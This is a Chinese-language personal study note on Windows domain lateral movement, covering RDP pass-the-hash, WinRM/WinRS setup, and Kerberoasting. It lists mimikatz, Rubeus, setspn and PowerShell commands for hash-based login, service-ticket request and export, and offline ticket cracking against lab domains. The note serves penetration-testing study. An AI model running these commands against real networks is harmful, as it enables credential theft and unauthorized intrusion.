用途:个人学习笔记,有所借鉴,欢迎指正

目录

一、域横向移动-RDP-明文&NTLM

1.探针服务:

2.探针连接:

3.连接执行:

二、域横向移动-WinRM&WinRS-明文&NTLM

1.探针可用:

2.连接执行:

3.上线 CS&MSF:

4.CS 内置横向移动

三、域横向移动-Spn&Kerberos-请求&破解&重写

Kerberoasting攻击的利用:



一、域横向移动-RDP-明文&NTLM

RDP连接:

1、直接在当前被控主机上进行远程连接

2、建立节点进行连接

3、端口的转发(当前2222去访问目标的3389) —— 访问被控2222





1.探针服务:

2.探针连接:

3.连接执行:

明文连接:



mstsc /console /v:192.168.3.32 /admin

HASH 连接:

mimikatz privilege::debug

mimikatz sekurlsa::pth /user:administrator /domain:192.168.3.32 /ntlm:518b98ad4178a53695dc997aa02d455c "/run:mstsc /restrictedadmin"

二、域横向移动-WinRM&WinRS-明文&NTLM





WinRM 代表 Windows 远程管理,是一种允许管理员远程执行系统管理任务的服务。默认情况下支持 Kerberos 和 NTLM 身份验证以及基本身份验证。移动条件:双方都启用的 Winrm rs 的服务!使用此服务需要管理员级别凭据。Windows 2008 以上版本默认自动状态, Windows Vista/win7 上必须手动启动;Windows 2012 之后的版本默认允许远程任意主机来管理。攻击机开启:winrm quickconfig -qwinrm set winrm/config/Client @{TrustedHosts="*"}

1.探针可用:

2.连接执行:

3.上线 CS&MSF:

4.CS 内置横向移动

三、域横向移动-Spn&Kerberos-请求&破解&重写

应用背景:在得不到正确密码明文值或哈希值的情况下,实现横向移动。

资源:

https://github.com/GhostPack/Rubeus

https://github.com/nidem/kerberoast

https://www.freebuf.com/articles/system/174967.html

Kerberoasting攻击的利用:

•SPN服务发现

•请求服务票据

•服务票据的导出

•服务票据的暴力破解

如需利用需要配置策略加密方式(对比)

黑客可以使用有效的域用户的身份验证票证(TGT)去请求运行在服务器上的一个或多个

目标服务的服务票证。

DC在活动目录中查找SPN,并使用与SPN关联的服务帐户加密票证,以便服务能验证用

户是否可以访问。

请求的Kerberos服务票证的加密类型是RC4_HMAC_MD5,这意味着服务帐户的NTLM密码

哈希用于加密服务票证。

黑客将收到的TGS票据离线进行破解,即可得到目标服务帐号的HASH,这个称之为

Kerberoast攻击。

如果我们有一个为域用户帐户注册的任意SPN,那么该用户帐户的明文密码的NTLM哈希值

就将用于创建服务票证。

Kerberoast攻击条件:



采用rc4加密类型票据,工具Rubeus检测或看票据加密类型





1.扫描:

powershell setspn -T 0day.org -q */*

powershell setspn -T 0day.org -q */* | findstr "MSSQL"

2.检测:

Rubeus kerberoast3.请求:

powershell Add-Type -AssemblyName System.IdentityModelpowershell New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQLSvc/Srv-DB-0day.0day.org:1433"mimikatz kerberos::ask /target:MSSQLSvc/Sqlserver.god.org:14334.查看和导出票据:

查看票据:klist

导出:

mimikatz kerberos::list /export5.破解:

python tgsreporack.py pass.txt "1-40a00000-jack@MSSQLSvc~Srv-DB-0day.0day.org~1433-0DAY.ORG.kirbi"

6.重写:

https://www.freebuf.com/articles/system/174967.html